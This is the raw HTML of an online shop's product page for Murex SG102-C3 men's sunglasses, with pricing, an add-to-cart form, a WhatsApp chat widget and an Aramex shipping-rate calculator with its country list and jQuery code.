					<img width="430" height="286" src="https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-430x286.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Murex Sunglasses - SG100-C1" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG100-C1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elaswak.com/shop/murex-sunglasses-sg100-c1/" class="wd-entities-title">
						Murex Sunglasses - SG100-C1					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;63.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;63.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://elaswak.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://elaswak.com/shop/murex-sunglasses-sg103-c2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://elaswak.com/shop/murex-sunglasses-sg103-c2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="286" src="https://elaswak.com/wp-content/uploads/2023/11/SG103-C2-430x286.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Murex Sunglasses - SG103-C2" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG103-C2-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG103-C2-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG103-C2-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG103-C2-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG103-C2-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG103-C2.png 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elaswak.com/shop/murex-sunglasses-sg103-c2/" class="wd-entities-title">
						Murex Sunglasses - SG103-C2					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;63.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;63.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Murex Sunglasses &#8211; SG102-C3
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;72.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;72.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>MEN SUNGLASSES</p>
</div>
					<p class="stock in-stock wd-style-default">4 in stock</p>

	
	<form class="cart" action="https://elaswak.com/shop/murex-sunglasses-sg102-c3/" method="post" enctype='multipart/form-data'>
		<p class="warranty_info"></p>
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697345ea01fab">Murex Sunglasses - SG102-C3 quantity</label>
	<input
		type="number"
				id="quantity_697345ea01fab"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="4"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="17348" class="single_add_to_cart_button button alt">Add to cart</button>

		<button style="margin-left: 5px;" class="dokan-live-chat dokan-live-chat-whatsapp button alt">Chat Now</button>        <script>
            ;(function ($) {
                $('button.dokan-live-chat-whatsapp, .dokan-store-live-chat-btn').on('click', function (e) {
                    e.preventDefault();

                    document.querySelector("a.whatsapp-live-widget").click();
                });
            })(jQuery);
        </script>
        
        <a href="https://api.whatsapp.com/send/?phone=+96171025111&text=Hello Murex, I have an enquiry regarding your store at https://elaswak.com/stores/murexgroup/" class="whatsapp-live-widget" target="_blank">
            <img src="https://elaswak.com/wp-content/plugins/dokan-pro/modules/live-chat/assets/images/whatsapp.svg" alt="">
        </a>

                    <button data-store_id="62" class="dokan-store-support-btn-product dokan-store-support-btn button alt user_logged_out">Get Support</button>
        	</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17348" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17348" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	        <button data-popup-open="popup-1" type="button" style="margin-top:10px; margin-bottom:10px;"
                title="Check Aramex Shipping Rate"
                class="button btn-cart aramexcalculator"
        >
            <span><span>Check Shipping rate. Details</span></span>
        </button>
        <input type="hidden" id="_wpnonce" name="_wpnonce" value="00f50e9612" /><input type="hidden" name="_wp_http_referer" value="/shop/murex-sunglasses-sg102-c3/" />        <div class="aramex_popup" style="display:none;" data-popup="popup-1">
            <div class="aramex_popup-inner">
                <form method="post" class="form-horizontal" action="" autocomplete="off" >
                    <h2 style="color: #EA7601;">Check Shipping rate. Details:</h2>
                    <h3>Shipment Destination</h3>
                    <div class="form-group"></div>
                    <div class="form-group">
                        <label for="destination_country"
                               class=" col-sm-3 control-label">Country</label>
                        <div class="col-sm-9">
                            <select name="destination_country" class="form-control" id="destination_country">
                                                                                                            <option value="AF" >
                                            Afghanistan                                        </option>
                                                                            <option value="AX" >
                                            Åland Islands                                        </option>
                                                                            <option value="AL" >
                                            Albania                                        </option>
                                                                            <option value="DZ" >
                                            Algeria                                        </option>
                                                                            <option value="AS" >
                                            American Samoa                                        </option>
                                                                            <option value="AD" >
                                            Andorra                                        </option>
                                                                            <option value="AO" >
                                            Angola                                        </option>
                                                                            <option value="AI" >
                                            Anguilla                                        </option>
                                                                            <option value="AQ" >
                                            Antarctica                                        </option>
                                                                            <option value="AG" >
                                            Antigua and Barbuda                                        </option>
                                                                            <option value="AR" >
                                            Argentina                                        </option>
                                                                            <option value="AM" >
                                            Armenia                                        </option>
                                                                            <option value="AW" >
                                            Aruba                                        </option>
                                                                            <option value="AU" >
                                            Australia                                        </option>
                                                                            <option value="AT" >
                                            Austria                                        </option>
                                                                            <option value="AZ" >
                                            Azerbaijan                                        </option>
                                                                            <option value="BS" >
                                            Bahamas                                        </option>
                                                                            <option value="BH" >
                                            Bahrain                                        </option>
                                                                            <option value="BD" >
                                            Bangladesh                                        </option>
                                                                            <option value="BB" >
                                            Barbados                                        </option>
                                                                            <option value="BY" >
                                            Belarus                                        </option>
                                                                            <option value="PW" >
                                            Belau                                        </option>
                                                                            <option value="BE" >
                                            Belgium                                        </option>
                                                                            <option value="BZ" >
                                            Belize                                        </option>
                                                                            <option value="BJ" >
                                            Benin                                        </option>
                                                                            <option value="BM" >
                                            Bermuda                                        </option>
                                                                            <option value="BT" >
                                            Bhutan                                        </option>
                                                                            <option value="BO" >
                                            Bolivia                                        </option>
                                                                            <option value="BQ" >
                                            Bonaire, Saint Eustatius and Saba                                        </option>
                                                                            <option value="BA" >
                                            Bosnia and Herzegovina                                        </option>
                                                                            <option value="BW" >
                                            Botswana                                        </option>
                                                                            <option value="BV" >
                                            Bouvet Island                                        </option>
                                                                            <option value="BR" >
                                            Brazil                                        </option>
                                                                            <option value="IO" >
                                            British Indian Ocean Territory                                        </option>
                                                                            <option value="BN" >
                                            Brunei                                        </option>
                                                                            <option value="BG" >
                                            Bulgaria                                        </option>
                                                                            <option value="BF" >
                                            Burkina Faso                                        </option>
                                                                            <option value="BI" >
                                            Burundi                                        </option>
                                                                            <option value="KH" >
                                            Cambodia                                        </option>
                                                                            <option value="CM" >
                                            Cameroon                                        </option>
                                                                            <option value="CA" >
                                            Canada                                        </option>
                                                                            <option value="CV" >
                                            Cape Verde                                        </option>
                                                                            <option value="KY" >
                                            Cayman Islands                                        </option>
                                                                            <option value="CF" >
                                            Central African Republic                                        </option>
                                                                            <option value="TD" >
                                            Chad                                        </option>
                                                                            <option value="CL" >
                                            Chile                                        </option>
                                                                            <option value="CN" >
                                            China                                        </option>
                                                                            <option value="CX" >
                                            Christmas Island                                        </option>
                                                                            <option value="CC" >
                                            Cocos (Keeling) Islands                                        </option>
                                                                            <option value="CO" >
                                            Colombia                                        </option>
                                                                            <option value="KM" >
                                            Comoros                                        </option>
                                                                            <option value="CG" >
                                            Congo (Brazzaville)                                        </option>
                                                                            <option value="CD" >
                                            Congo (Kinshasa)                                        </option>
                                                                            <option value="CK" >
                                            Cook Islands                                        </option>
                                                                            <option value="CR" >
                                            Costa Rica                                        </option>
                                                                            <option value="HR" >
                                            Croatia                                        </option>
                                                                            <option value="CU" >
                                            Cuba                                        </option>
                                                                            <option value="CW" >
                                            Cura&ccedil;ao                                        </option>
                                                                            <option value="CY" >
                                            Cyprus                                        </option>
                                                                            <option value="CZ" >
                                            Czech Republic                                        </option>
                                                                            <option value="DK" >
                                            Denmark                                        </option>
                                                                            <option value="DJ" >
                                            Djibouti                                        </option>
                                                                            <option value="DM" >
                                            Dominica                                        </option>
                                                                            <option value="DO" >
                                            Dominican Republic                                        </option>
                                                                            <option value="EC" >
                                            Ecuador                                        </option>
                                                                            <option value="EG" >
                                            Egypt                                        </option>
                                                                            <option value="SV" >
                                            El Salvador                                        </option>
                                                                            <option value="GQ" >
                                            Equatorial Guinea                                        </option>
                                                                            <option value="ER" >
                                            Eritrea                                        </option>
                                                                            <option value="EE" >
                                            Estonia                                        </option>
                                                                            <option value="SZ" >
                                            Eswatini                                        </option>
                                                                            <option value="ET" >
                                            Ethiopia                                        </option>
                                                                            <option value="FK" >
                                            Falkland Islands                                        </option>
                                                                            <option value="FO" >
                                            Faroe Islands                                        </option>
                                                                            <option value="FJ" >
                                            Fiji                                        </option>
                                                                            <option value="FI" >
                                            Finland                                        </option>
                                                                            <option value="FR" >
                                            France                                        </option>
                                                                            <option value="GF" >
                                            French Guiana                                        </option>
                                                                            <option value="PF" >
                                            French Polynesia                                        </option>
                                                                            <option value="TF" >
                                            French Southern Territories                                        </option>
                                                                            <option value="GA" >
                                            Gabon                                        </option>
                                                                            <option value="GM" >
                                            Gambia                                        </option>
                                                                            <option value="GE" >
                                            Georgia                                        </option>
                                                                            <option value="DE" >
                                            Germany                                        </option>
                                                                            <option value="GH" >
                                            Ghana                                        </option>
                                                                            <option value="GI" >
                                            Gibraltar                                        </option>
                                                                            <option value="GR" >
                                            Greece                                        </option>
                                                                            <option value="GL" >
                                            Greenland                                        </option>
                                                                            <option value="GD" >
                                            Grenada                                        </option>
                                                                            <option value="GP" >
                                            Guadeloupe                                        </option>
                                                                            <option value="GU" >
                                            Guam                                        </option>
                                                                            <option value="GT" >
                                            Guatemala                                        </option>
                                                                            <option value="GG" >
                                            Guernsey                                        </option>
                                                                            <option value="GN" >
                                            Guinea                                        </option>
                                                                            <option value="GW" >
                                            Guinea-Bissau                                        </option>
                                                                            <option value="GY" >
                                            Guyana                                        </option>
                                                                            <option value="HT" >
                                            Haiti                                        </option>
                                                                            <option value="HM" >
                                            Heard Island and McDonald Islands                                        </option>
                                                                            <option value="HN" >
                                            Honduras                                        </option>
                                                                            <option value="HK" >
                                            Hong Kong                                        </option>
                                                                            <option value="HU" >
                                            Hungary                                        </option>
                                                                            <option value="IS" >
                                            Iceland                                        </option>
                                                                            <option value="IN" >
                                            India                                        </option>
                                                                            <option value="ID" >
                                            Indonesia                                        </option>
                                                                            <option value="IR" >
                                            Iran                                        </option>
                                                                            <option value="IQ" >
                                            Iraq                                        </option>
                                                                            <option value="IE" >
                                            Ireland                                        </option>
                                                                            <option value="IM" >
                                            Isle of Man                                        </option>
                                                                            <option value="IL" >
                                            Israel                                        </option>
                                                                            <option value="IT" >
                                            Italy                                        </option>
                                                                            <option value="CI" >
                                            Ivory Coast                                        </option>
                                                                            <option value="JM" >
                                            Jamaica                                        </option>
                                                                            <option value="JP" >
                                            Japan                                        </option>
                                                                            <option value="JE" >
                                            Jersey                                        </option>
                                                                            <option value="JO" >
                                            Jordan                                        </option>
                                                                            <option value="KZ" >
                                            Kazakhstan                                        </option>
                                                                            <option value="KE" >
                                            Kenya                                        </option>
                                                                            <option value="KI" >
                                            Kiribati                                        </option>
                                                                            <option value="XK" >
                                            Kosovo                                        </option>
                                                                            <option value="KW" >
                                            Kuwait                                        </option>
                                                                            <option value="KG" >
                                            Kyrgyzstan                                        </option>
                                                                            <option value="LA" >
                                            Laos                                        </option>
                                                                            <option value="LV" >
                                            Latvia                                        </option>
                                                                            <option value="LB" >
                                            Lebanon                                        </option>
                                                                            <option value="LS" >
                                            Lesotho                                        </option>
                                                                            <option value="LR" >
                                            Liberia                                        </option>
                                                                            <option value="LY" >
                                            Libya                                        </option>
                                                                            <option value="LI" >
                                            Liechtenstein                                        </option>
                                                                            <option value="LT" >
                                            Lithuania                                        </option>
                                                                            <option value="LU" >
                                            Luxembourg                                        </option>
                                                                            <option value="MO" >
                                            Macao                                        </option>
                                                                            <option value="MG" >
                                            Madagascar                                        </option>
                                                                            <option value="MW" >
                                            Malawi                                        </option>
                                                                            <option value="MY" >
                                            Malaysia                                        </option>
                                                                            <option value="MV" >
                                            Maldives                                        </option>
                                                                            <option value="ML" >
                                            Mali                                        </option>
                                                                            <option value="MT" >
                                            Malta                                        </option>
                                                                            <option value="MH" >
                                            Marshall Islands                                        </option>
                                                                            <option value="MQ" >
                                            Martinique                                        </option>
                                                                            <option value="MR" >
                                            Mauritania                                        </option>
                                                                            <option value="MU" >
                                            Mauritius                                        </option>
                                                                            <option value="YT" >
                                            Mayotte                                        </option>
                                                                            <option value="MX" >
                                            Mexico                                        </option>
                                                                            <option value="FM" >
                                            Micronesia                                        </option>
                                                                            <option value="MD" >
                                            Moldova                                        </option>
                                                                            <option value="MC" >
                                            Monaco                                        </option>
                                                                            <option value="MN" >
                                            Mongolia                                        </option>
                                                                            <option value="ME" >
                                            Montenegro                                        </option>
                                                                            <option value="MS" >
                                            Montserrat                                        </option>
                                                                            <option value="MA" >
                                            Morocco                                        </option>
                                                                            <option value="MZ" >
                                            Mozambique                                        </option>
                                                                            <option value="MM" >
                                            Myanmar                                        </option>
                                                                            <option value="NA" >
                                            Namibia                                        </option>
                                                                            <option value="NR" >
                                            Nauru                                        </option>
                                                                            <option value="NP" >
                                            Nepal                                        </option>
                                                                            <option value="NL" >
                                            Netherlands                                        </option>
                                                                            <option value="NC" >
                                            New Caledonia                                        </option>
                                                                            <option value="NZ" >
                                            New Zealand                                        </option>
                                                                            <option value="NI" >
                                            Nicaragua                                        </option>
                                                                            <option value="NE" >
                                            Niger                                        </option>
                                                                            <option value="NG" >
                                            Nigeria                                        </option>
                                                                            <option value="NU" >
                                            Niue                                        </option>
                                                                            <option value="NF" >
                                            Norfolk Island                                        </option>
                                                                            <option value="KP" >
                                            North Korea                                        </option>
                                                                            <option value="MK" >
                                            North Macedonia                                        </option>
                                                                            <option value="MP" >
                                            Northern Mariana Islands                                        </option>
                                                                            <option value="NO" >
                                            Norway                                        </option>
                                                                            <option value="OM" >
                                            Oman                                        </option>
                                                                            <option value="PK" >
                                            Pakistan                                        </option>
                                                                            <option value="PS" >
                                            Palestinian Territory                                        </option>
                                                                            <option value="PA" >
                                            Panama                                        </option>
                                                                            <option value="PG" >
                                            Papua New Guinea                                        </option>
                                                                            <option value="PY" >
                                            Paraguay                                        </option>
                                                                            <option value="PE" >
                                            Peru                                        </option>
                                                                            <option value="PH" >
                                            Philippines                                        </option>
                                                                            <option value="PN" >
                                            Pitcairn                                        </option>
                                                                            <option value="PL" >
                                            Poland                                        </option>
                                                                            <option value="PT" >
                                            Portugal                                        </option>
                                                                            <option value="PR" >
                                            Puerto Rico                                        </option>
                                                                            <option value="QA" >
                                            Qatar                                        </option>
                                                                            <option value="RE" >
                                            Reunion                                        </option>
                                                                            <option value="RO" >
                                            Romania                                        </option>
                                                                            <option value="RU" >
                                            Russia                                        </option>
                                                                            <option value="RW" >
                                            Rwanda                                        </option>
                                                                            <option value="ST" >
                                            S&atilde;o Tom&eacute; and Pr&iacute;ncipe                                        </option>
                                                                            <option value="BL" >
                                            Saint Barth&eacute;lemy                                        </option>
                                                                            <option value="SH" >
                                            Saint Helena                                        </option>
                                                                            <option value="KN" >
                                            Saint Kitts and Nevis                                        </option>
                                                                            <option value="LC" >
                                            Saint Lucia                                        </option>
                                                                            <option value="SX" >
                                            Saint Martin (Dutch part)                                        </option>
                                                                            <option value="MF" >
                                            Saint Martin (French part)                                        </option>
                                                                            <option value="PM" >
                                            Saint Pierre and Miquelon                                        </option>
                                                                            <option value="VC" >
                                            Saint Vincent and the Grenadines                                        </option>
                                                                            <option value="WS" >
                                            Samoa                                        </option>
                                                                            <option value="SM" >
                                            San Marino                                        </option>
                                                                            <option value="SA" >
                                            Saudi Arabia                                        </option>
                                                                            <option value="SN" >
                                            Senegal                                        </option>
                                                                            <option value="RS" >
                                            Serbia                                        </option>
                                                                            <option value="SC" >
                                            Seychelles                                        </option>
                                                                            <option value="SL" >
                                            Sierra Leone                                        </option>
                                                                            <option value="SG" >
                                            Singapore                                        </option>
                                                                            <option value="SK" >
                                            Slovakia                                        </option>
                                                                            <option value="SI" >
                                            Slovenia                                        </option>
                                                                            <option value="SB" >
                                            Solomon Islands                                        </option>
                                                                            <option value="SO" >
                                            Somalia                                        </option>
                                                                            <option value="ZA" >
                                            South Africa                                        </option>
                                                                            <option value="GS" >
                                            South Georgia/Sandwich Islands                                        </option>
                                                                            <option value="KR" >
                                            South Korea                                        </option>
                                                                            <option value="SS" >
                                            South Sudan                                        </option>
                                                                            <option value="ES" >
                                            Spain                                        </option>
                                                                            <option value="LK" >
                                            Sri Lanka                                        </option>
                                                                            <option value="SD" >
                                            Sudan                                        </option>
                                                                            <option value="SR" >
                                            Suriname                                        </option>
                                                                            <option value="SJ" >
                                            Svalbard and Jan Mayen                                        </option>
                                                                            <option value="SE" >
                                            Sweden                                        </option>
                                                                            <option value="CH" >
                                            Switzerland                                        </option>
                                                                            <option value="SY" >
                                            Syria                                        </option>
                                                                            <option value="TW" >
                                            Taiwan                                        </option>
                                                                            <option value="TJ" >
                                            Tajikistan                                        </option>
                                                                            <option value="TZ" >
                                            Tanzania                                        </option>
                                                                            <option value="TH" >
                                            Thailand                                        </option>
                                                                            <option value="TL" >
                                            Timor-Leste                                        </option>
                                                                            <option value="TG" >
                                            Togo                                        </option>
                                                                            <option value="TK" >
                                            Tokelau                                        </option>
                                                                            <option value="TO" >
                                            Tonga                                        </option>
                                                                            <option value="TT" >
                                            Trinidad and Tobago                                        </option>
                                                                            <option value="TN" >
                                            Tunisia                                        </option>
                                                                            <option value="TR" >
                                            Türkiye                                        </option>
                                                                            <option value="TM" >
                                            Turkmenistan                                        </option>
                                                                            <option value="TC" >
                                            Turks and Caicos Islands                                        </option>
                                                                            <option value="TV" >
                                            Tuvalu                                        </option>
                                                                            <option value="UG" >
                                            Uganda                                        </option>
                                                                            <option value="UA" >
                                            Ukraine                                        </option>
                                                                            <option value="AE" >
                                            United Arab Emirates                                        </option>
                                                                            <option value="GB" >
                                            United Kingdom (UK)                                        </option>
                                                                            <option value="US" >
                                            United States (US)                                        </option>
                                                                            <option value="UM" >
                                            United States (US) Minor Outlying Islands                                        </option>
                                                                            <option value="UY" >
                                            Uruguay                                        </option>
                                                                            <option value="UZ" >
                                            Uzbekistan                                        </option>
                                                                            <option value="VU" >
                                            Vanuatu                                        </option>
                                                                            <option value="VA" >
                                            Vatican                                        </option>
                                                                            <option value="VE" >
                                            Venezuela                                        </option>
                                                                            <option value="VN" >
                                            Vietnam                                        </option>
                                                                            <option value="VG" >
                                            Virgin Islands (British)                                        </option>
                                                                            <option value="VI" >
                                            Virgin Islands (US)                                        </option>
                                                                            <option value="WF" >
                                            Wallis and Futuna                                        </option>
                                                                            <option value="EH" >
                                            Western Sahara                                        </option>
                                                                            <option value="YE" >
                                            Yemen                                        </option>
                                                                            <option value="ZM" >
                                            Zambia                                        </option>
                                                                            <option value="ZW" >
                                            Zimbabwe                                        </option>
                                                                                                </select>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-sm-3 control-label">City</label>
                        <div class="col-sm-9">
                            <input name="destination_city" class="form-control"  id="destination_city" 
                                   value=""/>
                        </div>
                        <div id="destination_city_loading_autocomplete" class="loading_autocomplete"
                             style="display:none;">
                            <img style="height:30px; margin-left:125px;"
                                 src="https://elaswak.com/wp-content/plugins/aramex-shipping-woocommerce/assets/img/aramex_loader.gif"
                                 alt="Loading cities..."
                                 title="Loading cities..."
                                 class="v-middle"/>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="field fl width-270">
                            <label class="col-sm-3 control-label">Zip code</label>
                            <div class="col-sm-9">
                                <input name="destination_zipcode" class="form-control" id="destination_zipcode"
                                       value=""/>
                            </div>
                        </div>
                    </div>
                    <div class = "form-group">
                        <p class="your-aramex-address">Your address details must be entered in order to get shipping calculation.</p>
                    </div>
                    <div class="aramex_field aramex_result_block">
                        <h3 style="display:none; color: #EA7601;">Result</h3>
                        <div class="aramex_result mar-10">
                        </div>
                        <span class="aramex-please-wait" id="payment-please-wait" style="display:none;">
                        <img src="https://elaswak.com/wp-content/plugins/aramex-shipping-woocommerce/assets/img/preloader.gif"
                             alt="Please wait..."
                             title="Please wait..."
                             class="v-middle"/> Please wait...                    </span>
                    </div>
                    <div class="form-group">
                        <button name="aramex_calc_rate_submit" class="btn-default" type="button"
                                id="aramex_calc_rate_submit"
                                onclick="sendAramexRequest('17348')">Calculate                        </button>
                    </div>
                </form>
                <a class="aramex_popup-close" data-popup-close="popup-1" href="#">x</a>
            </div>
        </div>
                <script>
            jQuery.noConflict();

            function sendAramexRequest() {

                var chk_city = jQuery('#destination_city').val();
                var chk_postcode = jQuery('#destination_zipcode').val();
                var country_code = jQuery("#destination_country").val();
                var currency = "USD";
                var product_id = "17348";
                var system_base_url = "https://elaswak.com/wp-content/plugins";
                jQuery('.aramex_result_block h3').css("display", "none");
                jQuery('.aramex-please-wait').css("display", "block");
                jQuery('.aramex_result').css("display", "none");

                    var postData = {
                        action: 'the_aramex_calculator',
                        security: 'b593c2102a',
                        city: chk_city,
                        post_code: chk_postcode,
                        country_code: country_code,
                        product_id: product_id,
                        currency: currency,
                    };

                    jQuery.post('https://elaswak.com/wp-admin/admin-ajax.php', postData, function(result) {
                        var message = "";
                        var response = jQuery.parseJSON(result);
                        if (response.error) {
                            message = "<p style='color:red;'>" + response.error + "</p>";
                        } else {
                             var error = true;
                                jQuery.each(response, function (index, value) {
                                    if (typeof value.label != 'undefined') {
                                       error = false;   
                                       message = message + "<p style='color: rgb(234, 118, 1);'>" + value.label + ": " + value.amount + " " + value.currency + "</p>";
                                    }
                                });
                            if(error === true){
                            jQuery.each(response, function (index, value) {
                                message = "<p style='color:red;'>" + value + "</p>";
                            });
                        }
                        }
                            
                        jQuery('.aramex_result_block h3').css("display", "block");
                        jQuery('.aramex_result').css("display", "block").html(message);
                        jQuery('.aramex-please-wait').css("display", "none");
                    });    

            }

            (function ($) {
                $(document).ready(function () {
                    $(function () {
                        //----- OPEN
                        $('[data-popup-open]').on('click', function (e) {
                            var targeted_popup_class = $(this).attr('data-popup-open');
                            $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
                            e.preventDefault();
                        });

                        //----- CLOSE
                        $('[data-popup-close]').on('click', function (e) {
                            var targeted_popup_class = $(this).attr('data-popup-close');
                            $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);
                            e.preventDefault();
                        });
                    });

                    var billingAramexCitiesObj;
                    var billing_aramex_cities_temp;
                    var billing_aramex_cities;
                    billingAramexCitiesObj = AutoSearchControls('destination_city', billing_aramex_cities);
                    $("select[name='destination_country']").change(function () {
                        getAllCitiesJson('destination_country');
                    });
                    getAllCitiesJson('destination_country');

                    function AutoSearchControls(type, search_city) {
                        return $('input[name="' + type + '"]')
                            .autocomplete({
                                /*source: search_city,*/
                                minLength: 3,
                                scroll: true,
                                source: function (req, responseFn) {
                                    var re = $.ui.autocomplete.escapeRegex(req.term);
                                    var matcher = new RegExp("^" + re, "i");
                                    var a = $.grep(search_city, function (item, index) {
                                        return matcher.test(item);
                                    });
                                    responseFn(a);
                                },
                                search: function (event, ui) {
                                    $(".ui-autocomplete").css("display", "none");

                                    /* open initializer */
                                    forceDisableNext(type);
                                },
                                response: function (event, ui) {
                                    /* open initializer */
                                    $('#' + type + '_loading_autocomplete').css("display", "none");
                                }
                            }).focus(function () {
                                $(this).autocomplete("search", "");
                            });
                    }

                    function forceDisableNext(type) {
                        $('#' + type + '_loading_autocomplete').show();
                    }

                    function getAllCitiesJson(type) {
                        var system_base_url = "https://elaswak.com/wp-content/plugins";
                        var country_code = $("select[name='" + type + "']").val();
                        var url_check = "https://elaswak.com/wp-admin/admin-ajax.php?country_code=" + country_code + "&security=9d2360bbbb"  + "&action=the_aramex_searchautocities";
                        billing_aramex_cities_temp = '';
                        billingAramexCitiesObj.autocomplete("option", "source", url_check);
                    }
                });
            })(jQuery);
        </script>


        <style>
            .ui-autocomplete {
                z-index: 99999999;
            }

            .content {
                max-width: 800px;
                width: 100%;
                margin: 0px auto;
                margin-bottom: 60px;
            }

            /* Outer */
            .aramex_popup {
                width: 100%;
                height: 100%;
                display: none;
                position: fixed;
                top: 0px;
                left: 0px;
                background: rgba(0, 0, 0, 0.75);
                z-index: 9999;
            }

            /* Inner */
            .aramex_popup-inner {
                padding: 40px;
                position: absolute;
                margin-top:50px;
                left: 0; 
                right: 0; 
                margin-left: auto; 
                margin-right: auto; 
                width: 500px; 
                box-shadow: 0px 2px 6px rgba(0, 0, 0, 1);
                border-radius: 3px;
                background: #fff;
            }

            /* Close Button */
            .aramex_popup-close {
                width: 30px;
                height: 30px;
                padding-top: 4px;
                display: inline-block;
                position: absolute;
                top: 0px;
                right: 0px;
                -webkit-transform: translate(50%, -50%);
                transform: translate(50%, -50%);
                border-radius: 1000px;
                background: rgba(0, 0, 0, 0.8);
                font-family: Arial, Sans-Serif;
                font-size: 20px;
                text-align: center;
                line-height: 100%;
                color: #fff;
            }

            .aramex_popup-close:hover {
                -webkit-transform: translate(50%, -50%) rotate(180deg);
                transform: translate(50%, -50%) rotate(180deg);
                background: rgba(0, 0, 0, 1);
                text-decoration: none;
            }

            .aramex_popup .aramex_field {
                padding: 10px;
            }

            .aramex_popup select {
                padding: 5px;
            }

            .aramex_popup-inner button, .aramex_popup-inner input, .aramex_popup-inner select, .aramex_popup-inner table, .aramex_popup-inner textarea {
                font-family: Arial !important;
            }
            .your-aramex-address{
                margin-top:20px;
            }

        </style>
    
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				M1192			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://elaswak.com/product-tag/men-sunglasses/" rel="tag">MEN SUNGLASSES</a></span>	
	
	
<div class="dokan-vendor-info-wrap">
    <div class="dokan-vendor-image">
        <img src="https://secure.gravatar.com/avatar/693192d40d473f7ffef4a4186ea19611b93824535b8078a4e8a7e7558e6d59ee?s=96&#038;d=mm&#038;r=g" alt="Murex">
    </div>
    <div class="dokan-vendor-info">
        <div class="dokan-vendor-name">
            <a href="https://elaswak.com/stores/murexgroup/"><h5>Murex</h5></a>
                    </div>
        <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-empty'></i><i class='dashicons dashicons-star-empty'></i><i class='dashicons dashicons-star-empty'></i><i class='dashicons dashicons-star-empty'></i><i class='dashicons dashicons-star-empty'></i>        </div>
            </div>
</div>
</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
